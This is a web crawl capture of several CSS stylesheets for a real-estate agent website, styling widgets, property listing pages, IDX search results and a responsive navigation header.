.carousel-control-featured-widget .carousel-control-left {

	width: 35px;
	height: 39px;
	left: 0px;
}
.carousel-control-featured-widget .carousel-control-right {

	width: 35px;
	height: 39px;
	right: 0px;
}
.carousel-control-featured-widget .carousel-control-left:hover {

}
.carousel-control-featured-widget .carousel-control-right:hover {

}
/*Contact More Property Info Widget*/
.contact-prop-container {
	width: 100%;
	padding: 10px;
	border: 1px solid #E5E5E5;
	background-color: #FFF;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
}
.contact-prop-container .dc_awb_large {
	width: 100%;
	text-align: center;
}
/*Mortgage Calc Widget*/
.mortcalcwidget {
	padding: 10px;
	border: 1px solid #D3D3D3;
	background-color: #F5F5F5;
}
/*.mortcalcwidget .btn {
	color: #fff;
	font-size: 16px;
	background-color: #6dc5b5;
	border: none;
	padding: 12px;
}
.mortcalcwidget .btn:hover {
	background-color: #44AC9A;
}
*/
/*Blog Archives Widget*/
.archives-widget {
	padding: 10px;
	border: 1px solid #D3D3D3;
}
ul.archives {
	margin: 0px;
	padding-top: 0px;
	padding-left: 10px;
}
ul.archives li {
	list-style-type: none;
	border: none;
	padding-top: 0px;
	padding-bottom: 0px;
}
/*Blog Recent Posts Widget*/
.recent-posts-widget {
	padding: 10px;
	border: 1px solid #D3D3D3;
}
.recent-widget {
	margin-bottom: 10px;
}
.recent-widget .recent-image {
	float: left;
	width: 100px;
	height: 75px;
	overflow: hidden; 
}
.recent-widget .recent-content {
	float: left;
	margin-left: 10px;
	width: 225px;
}
/*Property Details Page*/
.propdetails-location {
	font-size: 24px;
	font-weight: bold;
	float: left;
	width: 100%;
	line-height: 1.2em;
	margin-bottom: 0px;
}
.propdetails-category {
	float: left;
	margin-right: 10px;
	margin-bottom: 7px;
}
.propdetails-status {
	float: left;
}
.propdetails-price {
	clear: both;
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 5px;
	color: #38bc2e;
}
.propdetails-specs {
	margin-bottom: -5px;
	float: left;
	clear: both;
}
.propdetails-specs ul {
	margin-left: -40px;
}
.propdetails-specs li {
	display: inline;
	padding-right: 15px;
}
.propdetails-buttons {
	margin-bottom: 15px;
}
.propdetails-buttons .btn {
	margin-bottom: 8px;
	margin-right: 5px;
}
.propdetails-gallery {
	margin-bottom: 20px;
}
.propdetails-desc {
	margin-bottom: 25px;
}
.propdetails-features {
	margin-bottom: 30px;
}
.propdetails-features h3 {
	font-size: 22px;
}
.propdetails-features ul {
	-moz-column-count: 2;
	-moz-column-gap: 2.5em;
	-webkit-column-count: 2;
	-webkit-column-gap: 2.5em;
	column-count: 2;
	column-gap: 2.5em;
}
/* Community Page */
.community-image-full {
	width: 360px;
	height: auto;
	overflow: hidden; 
	margin-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	border-radius: 6px;
}
.community-image-full img {
	width: 100%;
}
/* Testimonials Page */
#testimonials-container {
}
.testimonial {
	border-left-width: 3px;
	border-left-style: solid;
	border-left-color: #42AE45;
	margin-bottom: 25px;
	background-color: #F0F0F0;
	padding-top: 15px;
	padding-right: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
}
.testimonial-stars {
	font-size: 18px;
	margin-bottom: 7px;
}
.testimonial-text {
	padding-top: 15px;
	font-style: italic;
}
.testimonial .quotationmarks {
	float: left;
	width: 50px;
	height: 40px;

	background-repeat: no-repeat;
	margin-right: 10px;
}
.testimonial-image {
	float: left;
	margin-right: 18px;
	margin-bottom: 15px;
	height: auto;
}
.testimonialimage-resize {
	width: 115px;
	height: auto;
	padding: 5px;
	border: 1px solid #E9E9E9;
	box-shadow: 0px 0px 4px -2px #7d7d7d;
}
.testimonial-author {
	font-weight: bold;
	margin-top: 10px;
	padding-right: 15px;
	float: right;
	font-style: italic;
}
.testimonial-video {
	margin: 10px -15px 10px -15px;
}
/* Property Search Page */
.btn-search {
	display: block;
	width: 100%;
	font-size: 18px;
	background-color: #41A594;
	color: #FFF;
	padding-top: 8px;
	padding-bottom: 8px;
	border: 0px;	
}
.btn-search:hover {
	background-color: #2D7366;
}
ul.propdropdown {
	background: none;
	width: 220px;
	margin-top: 2px;
	border: 1px solid #CECECE;
	border-radius: 5px;
}
ul.propdropdown li {
	background: #fff;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
ul.propdropdown>li>a {
	font-size: 14px;
	text-transform: none;
	padding-top: 1px;
	padding-right: 5px;
	padding-bottom: 1px;
	padding-left: 0px;
}
.btn-propdropdown {
	background-color: #fff;
	border: 1px solid #CECECE;
	padding-top: 5px;
	padding-right: 15px;
	padding-bottom: 5px;
	padding-left: 15px;
	border-radius: 5px;
}
.inline {
    display:inline-block;
}
/* Pages with Forms */
#boxcontainer {
	border: 1px solid #E2E2E2;
	background-color: #F5F5F5;
	padding: 25px;
	margin-top: 30px;
	margin-bottom: 15px;
}
#boxcontainer h3 {
	font-size: 22px;
	margin-top: 0px;
	margin-bottom: 25px;
	margin-left: auto;
	margin-right: auto;
}
#boxcontainer .row {
	margin: 0px;
	padding: 0px;
}
#boxcontainer .col-md-12 {
	padding-left: 0px;
	padding-right: 0px;
}
#boxcontainer label {
	font-weight: normal;
}
.btn-form, .btn-lg, .btn-block {
	background-color: #6dc5b5;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;	
}
.btn-lg:hover {
	background-color: #47B4A0;
}
/* ABC */
#abc {
	width: 100%;
}
#abc ul {
	padding: 0px;
}
#abc ul li {
	width: 32px;
	height: 32px;
	text-align: center;
	font-size: 16px;
	font-weight: bold;
	display: inline-block;
	list-style-type: none;
	padding-top: 3px;
	margin-bottom: 4px;
	border: 1px solid #AEAEAE;
}
#abc ul li:hover {
	background-color: #47B4A0;
}
#abc ul li a{
}
#abc ul li:hover a{
	color: #fff;
	text-decoration: none;
}
/* RSS Feed Page */
.rss-box {
	margin: 0;
	padding: 0;
}
a.rss-title {
	font-weight: bold;
}
a.rss-item {
	font-weight: bold;
}
a.rss-item:hover {
	text-decoration: none;
}
.rss-date {
	font-size: 12px;
	margin-bottom: -10px;
	display: block;
}
ul.rss-items {
	padding: 0;
    list-style-type: none;
}
li.rss-item {
	margin-bottom: 15px;
	padding-bottom: 5px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #E2E2E2;
}
/*Mortgage Calculator*/
.mortcalc td {
	text-align: left;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
}
/*Office Locations*/
#officelocations .officebox {
	margin-bottom: 28px;
	box-shadow: 0px 0px 4px 2px rgba(0,0,0,0.1);
	min-height: 410px;
}
#officelocations .officeboxpic {
	height: 215px;
	overflow: hidden;
}
#officelocations .officeboxpic img{
	object-fit: cover;
	height: 215px;
	width: 100%;
}
#officelocations .officeboxtitle {
	text-align: center;
/*	background-color: #8CA9AA; */
	padding: 2px 0;
}
#officelocations .officeboxtitle a {
	font-weight: 400;
}
#officelocations .officeboxtitle h3 {
	font-size: 18px;
/*	text-transform: uppercase; */
}
#officelocations .officeboxdetails {
	padding: 0 15px 15px 15px;
	line-height: 1.4em;
	font-size: 14px;
}
#officelocations .officeboxdetails .officeboxaddress {
	margin-bottom: 15px;
}
#officelocations .officeboxdetails .officeboxcontact .fa {
	color: #a8a8a8;
	margin-right: 5px;
}
#officelocations .officeboxdetails .officeboxbutton {
	text-align: center;
	margin-top: 15px;
}
#officelocations .btn {
	color: #000;
	display: inline-block;
	padding: 6px 12px;
	width: 100%;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
		 -o-user-select: none;
          user-select: none;
}
#officelocations .btn:hover {
	background-color: #E4E4E4;
}
/*Career Page*/
#career .careerimg img {
	width: 100%;
}
/*Top Header Bar*/
.topheaderbar-social-icons {
	font-size: 16px;
}
.topheaderbar-social-icons li {
	list-style-type: none;
	display: inline;
	padding-right: 10px;
}
/* Display Open House */
.propopenhouse {
	padding: 15px;
	margin-bottom: 15px;
	background-color: #FEFDD3;
	border: 1px solid #EAEAEA;
}

/* For Embeded Videos */
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/* Home Page Home Worth */
#homeworth {
  min-height: 170px;
  text-align: center;
  margin: 50px 0;
}
#homeworth h1 {
  font-weight: 600;
  color: #fff;
  font-size: 48px;
}
#homeworth p {
  font-size: 22px;
  color: #fff;
}
#homeworth .btn-lg {
  text-transform: none;
}
/* Home Page Team Widget */
#section-team h1 {
	margin-bottom: 20px;
}
#section-team .row {
	padding-top: 35px;
	padding-bottom: 35px;
}
#teamagent-box {
  position: relative;
  text-align: center;
  padding: 0 0 1px 0;
  height: 340px;
  margin-bottom: 15px;
  background: #efefef;
}
#teamagent-box .teamagent-photo {
  width: 100%;
  height: 250px;
  overflow: hidden;
}
#teamagent-box:hover img {
   -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
#teamagent-box .teamagent-photo img {
  width: 100%;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
#teamagent-box .teamagent-info h3 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 5px;
}
#teamagent-box .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
  transition: background 0.5s ease;
}
#teamagent-box:hover .overlay {
  display: block;
  background: rgba(0, 0, 0, .5);
}
#teamagent-box .button {
  position: absolute;
  left:50%;
  top: 160px;
  text-align: center;
  opacity: 0;
  transition: opacity .35s ease;
}
#teamagent-box .buttonpos {
  position: relative;
  left: -50%;
  width: 215px;
}
#teamagent-box .button a {
  width: auto;
  padding: 8px 10px;
  text-align: center;
  color: white;
  border: solid 1px white;
  z-index: 1;
}
#teamagent-box .button a:hover {
  text-decoration: none;
}
#teamagent-box:hover .button {
  opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/header-solid.css
body_size: 5109
content:
@charset "utf-8";
/* CSS Document */
/*Header*/
header {
	width: 100%;
}
#headerwrap {
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
	-webkit-box-shadow: 0 2px 4px -2px #5a5a5a;
	-moz-box-shadow: 0 2px 4px -2px #5a5a5a;
    box-shadow: 0 2px 4px -2px #5a5a5a;
}
.sticky {
	position: fixed;
	width: 100%;
	top: 0px;
	z-index: 999;
}
.sticky header.main__header {
	box-shadow: 0px 10px 10px -10px rgba(0,0,0,0.8);
}
.sticky .navbar-default .navbar-nav>li>a {
		padding: 15px 12px;
}
.sticky .navbar-default {
	padding: 5px 0;
	z-index: 999;
}
.sticky .logo img {
	height: 55px;
	padding: 5px 0 5px 0;
}
.shadow-bottom {
	height: 25px;
	background-image: url(../images/shadow.png);
	background-size: 100% 100%;
	width: 100%;
	position: relative;
	top: 0px;
	background-repeat: no-repeat;
}
header.main__header {
	background-size: 100% 200%;
	z-index: 100;
	position: relative;
	width: 100%;
	box-shadow: 0px 10px 10px -10px rgba(0,0,0,0.8);
}
header.with-boxed {
	height: 500px;
}
.logo img {
	max-width: 250px;
	max-height: 72px;
	vertical-align: middle;
}
/*Main Navigaion Menu*/
.navbar-right {
	background-image: none;
}
.dropdown:hover .dropdown-menu {
	display: block;
}
.navbar-default {
	background: none;
	border: none;
	padding: 14px 0;
	margin-bottom: 0px;
}
.navbar-default .navbar-nav>li>a {
	font-size: 14px;
	font-weight: 300;
	text-transform: uppercase;
	padding: 25px 12px;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li.active>a:hover {
/*	color: #0066FF; */
	background: none;
}
ul.dropdown-menu {
	padding: 0;
	left: 0px !important;
	background: #27242f;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	border: none;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	top: 85%;
/*	opacity: 0;
	visibility: hidden; */
}
.dropdown:hover .dropdown-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
}
ul.dropdown-menu li {
	border-bottom: 1px solid #3d3a44;
}
ul.dropdown-menu li:last-child {
	border-bottom: none;
}
ul.dropdown-menu>li>a {
	color: #fff;
	font-size: 12px;
	padding: 15px 10px;
	text-transform: uppercase;
}
ul.dropdown-menu>li>a:hover {
	color: #fff;
	background-color: #000;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
	background-color: transparent;
}
@media(max-width:1310px) {
.navbar-default .navbar-nav > li {
	margin-right: 0px;
}
}
@media(max-width:1200px) {
.navbar-default .navbar-nav>li>a {
	font-size: 12px;
	padding: 15px 6px;
}
.sticky .navbar-default .navbar-nav>li>a {
		padding: 15px 6px;
}
.logo img {
	max-width: 165px;
}
}
@media(max-width:990px) {
.logo img {
	max-width: 130px;
}
.navbar-default .navbar-nav>li>a {
	font-size: 11px;
	padding: 17px 7px;
}
}
 @media(max-width:768px) {

.dropdown:hover .dropdown-menu {
	display: none;
}
.dropdown.open:hover .dropdown-menu {
	display: block;
}
.navbar-default .navbar-nav .open .dropdown-menu>li {
	border: none;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #fff;
}
/*.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
	color: #ff831f;
}*/
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
	color: #ff831f;
	background-color: transparent;
}
 }
 @media(max-width:766px) {
.navbar-default {
	overflow: hidden;
}
.navbar-collapse {
	display: block;
	width: 100%;
	overflow: hidden;
	height: 0px;
}
.navbar-default .navbar-nav>li {
	display: block;
	margin: 2px auto;
	width: 100%;
	padding-bottom: 0px;
	border-bottom: 1px solid #787878;
/*	text-align: center; */
}
/*.navbar-default .navbar-nav>li a {
	text-align: center;
}*/
/*.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li.active > a, .navbar-default .navbar-nav > li.active > a:hover {
	color: #333;
	background: #CCC;
}*/
.navbar-default .navbar-nav:first-child>li:first-child {
	margin-left: auto;
	margin-right: auto;
}
.navbar-brand.pull-left {
	position: relative;
	left: 27px;
}
.navbar-collapse.in {
	display: block;
	padding-top: 10px;
	max-height: 350px;
	overflow-y: auto;
	overflow-x: hidden;
}
/*.navbar-nav .open .dropdown-menu a {
	color: #333 !important;
}*/
}
@media(max-width:767px) {
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
	padding: 15px 5px 15px 30px;
}
.dropdown:hover .dropdown-menu {
	display: none;
}
.navbar-default ul.navbar-collapse {
	height: 0px;
}
ul.dropdown-menu {
	visibility: visible;
	opacity: 1;
	display: none;
}
.open .dropdown-menu {
	display: block;
	visibility: visible;
	opacity: 1;
}
.navbar-header .navbar-brand.pull-left {
	float: left !important;
}
 }
@media(max-width:640px) {
.logo img {
	max-width: 100px;
	float: left;
}
.sticky .logo img {
	max-width: 100px;
	height: 45px;
	padding: 5px 0 5px 0;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/idxstyle.css
body_size: 26904
content:
@charset "utf-8";
/* CSS Document */
#IDX-main {
	font-size: 15px;
	font-family: 'Open Sans', sans-serif;
	line-height: 1.6;
	-webkit-box-shadow: none;
	box-shadow: none;
	clear: left;
	margin: 0 auto;
	max-width: 100%;
	padding: 0px;
	background: none;
}
.IDX-qsButtonInput {
/*	height: 38px; */
	font-size: 18px;
}
/* Slider Side Search */
.idxsidesearch {
background:rgba(0,0,0,0.5);
color: #fff;
width:355px;
position: absolute;
padding: 15px 15px;
top: 20%;
right: 0px;
margin-right: 12%;
z-index: 99;
}
.idxsidesearch h3 {
font-size: 28px;
text-align: center;
margin-top: 0px;
margin-bottom: 10px;
}
.idxsidesearch .searchform {
font-size: 14px;
}
label {
font-weight: 400 !important;
padding-right: 5px;
}

/* Showcase Listings */
@media only screen and (max-width : 667px) {
div[id^="IDX-showcaseGallery-"] { text-align: center; padding: 0 20px;}
}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseTable { table-layout:fixed; border-spacing:8px;}

div[id^="IDX-showcaseGallery-"] .IDX-showcaseRow { display:table-row; }
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCell {
    display:table-cell !important;
	width: 280px !important;
	margin-bottom: 0px !important;
	padding: 12px 10px !important;
}

div[id^="IDX-showcaseGallery-"] .IDX-showcaseLink {
    height: 100% !important;
    width: 100% !important;
    font-size: 0 !important;
    text-align: center !important;
    display: inline-block !important;
	overflow: hidden;
}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseLink:before {
    height: 100% !important;
    content: "" !important;
    display: inline-block !important;
    vertical-align: middle !important;
}
div[id^="IDX-showcaseGallery-"] .IDX-showcasePhoto {
    margin-bottom: 7px !important; display: block !important; width: 100% !important; height: auto !important;
}
div[id^="IDX-showcaseGallery-"] img.IDX-showcasePhoto {
	min-height: 180px;
}
.IDX-showcaseCityStateZip span { white-space: pre; }
div[id^="IDX-showcaseGallery-"] .IDX-showcasePrice {position: absolute !important; color: #fff !important; top: 0px !important; font-size: 20px !important; background-color: rgba(0,0,0,.46) !important; font-weight: 400 !important; padding: 4px 10px !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseBeds {display: inline-block !important; padding-right: 10px !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseBaths {display: none !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseFull {display: inline-block !important; padding-right: 10px !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcasePartial {display: none !important; padding-right: 10px !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseStatus {display: inline-block !important; margin: 0 !important; padding: 3px 7px !important; text-transform: uppercase !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseAddress { font-weight: 600 !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCityStateZip { font-weight: 400 !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCell div {text-align: center !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseListingID,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseRemarks,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseDisclaimerLink,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseStateAbrv {display:none !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseContainer {position:relative !important; height: auto !important; width: 98% !important; padding: 0 !important; border: 1px solid #D1D1D1 !important; box-shadow: 0 0 5px rgba(0,0,0,0.2) !important; background-color: #fff !important; font-size:14px !important; line-height: 1.4em !important; margin-bottom: 6px; padding-bottom:7px !important; min-height: 285px;}
/* Carousel Widget */
div[id^="IDX-carouselGallery-"] { display: inline-block; font-size:14px !important; position: relative; }
div[id^="IDX-carouselGallery-"] .IDX-outerCarouselWrapper {overflow: hidden;}
div[id^="IDX-carouselGallery-"] .IDX-innerCarouselWrapper{ position: relative; overflow: hidden; }
div[id^="IDX-carouselGallery-"] .IDX-carouselCell{ width: 250px !important; height: 315px !important; -webkit-box-shadow: 0px 0px 8px -3px rgba(22,22,22,.4) !important; box-shadow: 0px 0px 8px -3px rgba(22,22,22,.4) !important; padding:0px !important; vertical-align: top !important; box-sizing: content-box !important; -moz-box-sizing: content-box !important; margin-right: 7px !important; margin-left: 7px !important; margin-bottom: 5px !important; background-color: #fff !important; border: 1px solid #e4e4e4 !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselLink { height: 100% !important; width: 100% !important; font-size: 0 !important; text-align: center !important; display: inline-block !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselLink:before { height: 100% !important; content: ""; display: inline-block !important; vertical-align: middle !important; }
div[id^="IDX-carouselGallery-"] .IDX-carouselPhoto { width: 100% !important; height: 190px !important; overflow: hidden !important; display: inline-block !important; vertical-align: middle !important; margin-bottom: 7px !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselPrice {position: absolute !important; color: #fff !important; top: 0px !important; font-size: 20px !important; background-color: rgba(0,0,0,.7) !important; font-weight: 600 !important; padding: 4px 10px !important;}
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow { display: block !important; position: absolute !important; background: #ababab !important; width: 40px !important; text-decoration: none !important; text-align: center !important; height: 25% !important; top: 30% !important; }
/* div[id^="IDX-carouselGallery-"] a.IDX-carouselPrevArrow { left: 0 !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselNextArrow { right: 0 !important; } */
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow, #IDX-carouselGallery-39724 a.IDX-carouselArrow:hover, div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow:visited { color: #fff !important; font-size: 28px !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselPrevArrow { border-radius: 5px 0 0 5px !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselNextArrow { border-radius: 0 5px 5px 0 !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow span { display: block !important; position: absolute !important; width: 100% !important; top: 47% !important; margin-top: -50% !important; }
div[id^="IDX-carouselGallery-"] .IDX-carouselCell div {text-align: center !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselListingID,
div[id^="IDX-carouselGallery-"] .IDX-carouselFull,
div[id^="IDX-carouselGallery-"] .IDX-carouselPartial,
div[id^="IDX-carouselGallery-"] .IDX-carouselRemarks,
div[id^="IDX-carouselGallery-"] .IDX-carouselDisclaimerLink,
div[id^="IDX-carouselGallery-"] .IDX-carouselStatus,
div[id^="IDX-carouselGallery-"] .IDX-carouselStateAbrv {display: none;}
div[id^="IDX-carouselGallery-"] .IDX-carouselBeds {display: block !important; margin-top: 7px !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselBaths {display: block !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselContainer {position:relative;}
div[id^="IDX-carouselGallery-"] .IDX-showcaseCourtesy {display:block;}

/* IDX Pages */
.IDX-formSubmit {
font-weight: 400 !important;
font-size: 18px;
padding: 10px 15px !important;
border: none !important;
box-shadow: none !important;
border-radius: 0px !important;
text-shadow: none !important;
}
#IDX-leadToolsBar {
	position: relative;
	z-index: 3;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border: 1px solid #414b51;
	font-variant: normal;
	font-weight: 400;
	padding: 5px 10px 5px 10px;
	text-shadow: none;
	margin-bottom: 20px;
	background-color: #333b46;
	height: auto;
	background-image: none;
	color: #fff;
}
#IDX-leadToolsBar a {
	color: #fff;
}
#IDX-searchByCityContainer ul {
	padding-left: 0;
}
#IDX-searchByCityContainer li {
	list-style: none;
}
ul.IDX-searchByCityList {
	padding-left: 0;
}
ul.IDX-searchByCityList li {
	list-style: none;
}
ul#IDX-homesForSale {
	padding-left: 0;
}
ul#IDX-homesForSale li {
	list-style: none;
}
/* IDX Results Page */
#IDX-nextProp {
	margin-bottom: 15px;
}
#IDX-nextProp a {
	padding: 6px 11px;
}
#IDX-nextProp a:hover {
	text-decoration: none;
}
#IDX-nextProp a:after {
	content: "\f105";
    font-family: FontAwesome;
	margin-left: 7px;
}
#IDX-prevProp {
	margin-bottom: 15px;
}
#IDX-prevProp a {
	padding: 6px 11px;
}
#IDX-prevProp a:hover {
	text-decoration: none;
}
#IDX-prevProp a:before {
	content: "\f104";
    font-family: FontAwesome;
	margin-right: 7px;
}
.IDX-topLinks {
	margin-top: 10px;
}
.IDX-topLinks a {
font-weight: 400 !important;
color: #1f1f1f;
padding: 8px 14px;
line-height: 40px;
border-radius:0px;
margin-top: 10px;
border: 1px solid #b7b7b7;
font-size: 14px;
}
.IDX-topLinks a:hover {
border: 1px solid #9e9e9e;
text-decoration: none;
}
#IDX-searchNavList li {
font-weight: 400 !important;
color: #5c5c5c;
background: #d8d8d8;
padding: 6px 12px;
border-radius:5px;
margin-right: 5px;
}
#IDX-searchNavList li:hover {
	background: #cbcbcb;
}
#IDX-searchNavList li a {
	color: #5c5c5c;
}
#IDX-searchNavList li a:hover {
	text-decoration: none;
}
.IDX-resultsCell {
border: 1px solid #ccc !important;
box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.2);
padding: 15px;
margin-bottom: 15px;
}
.IDX-column1 {
width: 20%;
}
.IDX-column2 {
margin-right: 25px;
}
.IDX-column2 .IDX-resultsLabel {
color: #999999;
display: inline-block;
font-size: 12px;
line-height: 22px;
	text-align: right;
	width: 100px;
}
.IDX-resultsField-price .IDX-resultsText {
	font-size: 18px;
	font-weight: bold;
	line-height: 18px;
	position: absolute;
	top: 0;
	right: 0;
	padding: 10px 17px;
	background: #484848;
	color: #fff;
	width: 135px;
	height: 40px;
	text-align: center;
}
.IDX-resultsField-price .IDX-resultsLabel {
	display: none !important;
}
.IDX-resultsDescription {
	font-size: 13px;
}
.IDX-resultsLinks {
	background-color: #19a52f;
	border-radius: 0px;
	width: 135px;
	height: 30px;
	right: 135px;
	top: 0;
	padding: 2px 0;
	position: absolute;
}
.IDX-saveProperty:before {
	content: "\f08a";
    font-family: FontAwesome;
	color: #1f1f1f;
	margin-right: 3px;
}
.IDX-wrapper-standard .IDX-saveProperty:before {
	color: #fff;
}
.IDX-propertySaved:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-propertySaved {
	color: #fff;
}
.IDX-saveSearch:before {
	content: "\f006";
    font-family: FontAwesome;
	color: #5c5c5c;
	margin-right: 3px;
}
.IDX-searchSaved:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #5c5c5c;
	margin-right: 3px;
}
.IDX-searchSaved {
	color: #5c5c5c;
}
.IDX-resultsLinkSave:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-resultsLinks:hover {
	background-color: #108322;
}
.IDX-resultsLinks a {
	font-size: 14px;
	color: #fff;
}
.IDX-resultsLinks a:hover {
	text-decoration: none;
	color: #fff;
}
.IDX-resultsField-listingID {
	font-size: 12px;
}
.IDX-resultsAddress {
	font-size: 18px;
	line-height: 22px;
	margin-bottom: 1%;
	font-weight: 600;
}
.IDX-column4 a {
font-weight: 400 !important;
color: #5c5c5c;
background: #d8d8d8;
padding: 5px 10px;
font-size: 13px;
font-weight: bold;
line-height: 32px;
border-radius: 0px;
}
.IDX-column4 a:hover {
background: #c4c4c4;
text-decoration: none;
}
.IDX-resultsPhotoGalleryLink:before {
	content: "\f030 ";
    font-family: FontAwesome;
	padding-right:3px;
}
.IDX-resultsPhotogallery a {
font-weight: 400 !important;
color: #5c5c5c;
font-size: 14px;
font-weight: bold;
border-radius: 0px;
}
.IDX-resultsPhotogallery a:hover {
text-decoration: none;
}
.IDX-detailsMLSLogo img {
	width: 50px;
	height: auto;
}
/* IDX My Account Page */
.IDX-myAccountIcon {
	display: none;
}
#IDX-verifyAccount h3:before {
	content: "\f023";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-performSearch h3:before {
	content: "\f002";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewInfo h3:before {
	content: "\f007";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewSavedSearch h3:before {
	content: "\f00e";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewSavedProperty h3:before {
	content: "\f015";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-verificationCode {
	margin-bottom: 15px;
}
#IDX-leadToolsWrapper a:hover {
	text-decoration: none;
}
.IDX-leadTools {
	background: #EDEDED;
}
.IDX-leadTools:hover {
	background: #DEDEDE;
}
/* IDX Details Page */
#IDX-lineBreak-detailsTopNav {
margin-bottom: 7px;
margin-top: 10px;
border-width: 1px;

}
.IDX-wrapper-standard #IDX-detailsAddress {
line-height: 26px;
}
#IDX-detailsAddress .IDX-detailsAddressInfo {
float: left;
clear: both;
width: 100%;
}
#IDX-detailsAddress .IDX-detailsAddressLocationInfo {
font-size: 16px;
float: left;
clear: both;
width: 100%;
margin-bottom: 10px;
}
#IDX-detailsAddress span.IDX-detailsEndAddressComma {
display: none;
}
#IDX-pricing {
clear: both;
}
#IDX-detailsField-listingPrice {
color: #38bc2e;
margin-bottom: 5px;
}
#IDX-basicInfo {
margin-bottom: 20px;
}
#IDX-basicInfo span {
	margin-right: 0;
}
span#IDX-listingID:after, span#IDX-status:after, span#IDX-bedrooms:after, span#IDX-fullBaths:after, span#IDX-partialBaths:after, span#IDX-squareFeet:after  {
	content: "\f111";
    font-family: FontAwesome;
	font-size: 6px;
	margin-left: 10px;
	margin-right: 7px;
	vertical-align: middle;
}
span#IDX-detailsPriceLabel {
	display: none;
}
#IDX-detailsPropertyPhoto img {
padding: 5px;
box-shadow: 0px 0px 5px -2px #7d7d7d;
}
#IDX-detailsGalleryLink {
padding-top: 8px;
}
